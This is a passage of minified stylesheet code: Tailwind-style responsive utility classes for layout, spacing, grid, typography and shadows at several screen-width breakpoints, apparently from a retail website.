:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:pb-0{padding-bottom:0}.sm\:pl-2{padding-left:.5rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pr-2{padding-right:.5rem}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:duration-700{transition-duration:.7s}}@media (min-width:768px){.md\:static{position:static}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:order-3{order:3}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-start-1{grid-column-start:1}.md\:row-span-2{grid-row:span 2/span 2}.md\:row-start-1{grid-row-start:1}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:\!mt-auto{margin-top:auto!important}.md\:-mr-1{margin-right:-.25rem}.md\:mb-0{margin-bottom:0}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:ml-\[10\%\]{margin-left:10%}.md\:mr-0{margin-right:0}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mr-5{margin-right:1.25rem}.md\:mt-0{margin-top:0}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-\[30px\]{margin-top:30px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:\!hidden{display:none!important}.md\:hidden{display:none}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-6{height:1.5rem}.md\:h-\[54px\]{height:54px}.md\:h-\[64px\]{height:64px}.md\:h-auto{height:auto}.md\:min-h-\[6\.5rem\]{min-height:6.5rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/6{width:33.333333%}.md\:w-24{width:6rem}.md\:w-3\/12{width:25%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-6{width:1.5rem}.md\:w-\[72px\]{width:72px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:w-max{width:-moz-max-content;width:max-content}.md\:max-w-\[65\%\]{max-width:65%}.md\:shrink-0{flex-shrink:0}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-translate-x-1\/2,.md\:-translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[42\%_minmax\(0\2c _1fr\)\]{grid-template-columns:42% minmax(0,1fr)}.md\:grid-rows-\[min-content_minmax\(0\2c _1fr\)\]{grid-template-rows:min-content minmax(0,1fr)}.md\:\!flex-row{flex-direction:row!important}.md\:flex-row{flex-direction:row}.md\:\!flex-col{flex-direction:column!important}.md\:\!flex-wrap{flex-wrap:wrap!important}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-1{gap:.25rem}.md\:gap-12{gap:3rem}.md\:gap-4{gap:1rem}.md\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:border-0{border-width:0}.md\:border-y-0{border-top-width:0;border-bottom-width:0}.md\:border-r-2{border-right-width:2px}.md\:border-t{border-top-width:1px}.md\:border-t-0{border-top-width:0}.md\:bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.md\:bg-transparent{background-color:initial}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-16{padding-left:4rem}.md\:pl-4{padding-left:1rem}.md\:pl-6{padding-left:1.5rem}.md\:pl-8{padding-left:2rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-12{padding-top:3rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:15px}}@media (min-width:1024px){.lg\:sr-only{width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.lg\:absolute,.lg\:sr-only{position:absolute}.lg\:sticky{position:sticky}.lg\:inset-x-0{left:0;right:0}.lg\:inset-y-0{top:0;bottom:0}.lg\:inset-y-auto{top:auto;bottom:auto}.lg\:bottom-0{bottom:0}.lg\:bottom-4{bottom:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-0{left:0}.lg\:left-4{left:1rem}.lg\:left-\[var\(--msrp-inline-offset\)\]{left:var(--msrp-inline-offset)}.lg\:right-4{right:1rem}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[var\(--msrp-block-offset\)\]{top:var(--msrp-block-offset)}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-first{order:-9999}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:mb-0{margin-bottom:0}.lg\:ml-2{margin-left:.5rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-4{margin-right:1rem}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-56{width:14rem}.lg\:w-auto{width:auto}.lg\:max-w-\[80\%\]{max-width:80%}.lg\:max-w-xs{max-width:20rem}.lg\:table-auto{table-layout:auto}.lg\:-translate-y-0{--tw-translate-y:-0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-12{padding-bottom:3rem}.lg\:pl-24{padding-left:6rem}.lg\:pl-\[var\(--thumb-size\)\]{padding-left:var(--thumb-size)}.lg\:pr-2{padding-right:.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-sm{font-size:15px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:mask-dir-y{--tw-mask-dir:to bottom}}@media (min-width:1280px){.xl\:bottom-8{bottom:2rem}.xl\:left-8{left:2rem}.xl\:right-8{right:2rem}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:-mt-12{margin-top:-3rem}.xl\:ml-\[20\%\]{margin-left:20%}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:hidden{display:none}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/4{width:25%}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:grow{flex-grow:1}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1320px){.\31xl\:mx-1{margin-left:.25rem;margin-right:.25rem}.\31xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\31xl\:gap-4{gap:1rem}}.\[\&\:\:-webkit-details-marker\]\:hidden::-webkit-details-marker{display:none}.\[\&\>\:not\(\.loader\)\]\:invisible>:not(.loader){visibility:hidden}.\[\&_\.item\]\:h-auto .item{height:auto}.\[\&_\.price-box\:has\(\.\)\]\:hidden .price-box:has(.){display:none}.\[\&_\.price\]\:font-normal .price{font-weight:400}.\[\&_p\]\:\!mb-0 p{margin-bottom:0!important}.\[\&_p\]\:mb-0 p{margin-bottom:0}.\[\&_span\]\:\!mx-2 span{margin-left:.5rem!important;margin-right:.5rem!important}.\[\&_span\]\:h-3 span{height:.75rem}.\[\&_span\]\:w-3 span{width:.75rem}.\[\&_td\]\:align-top td{vertical-align:top}@media(pointer:coarse){.\[\@media\(pointer\:coarse\)\]\:hidden{display:none}}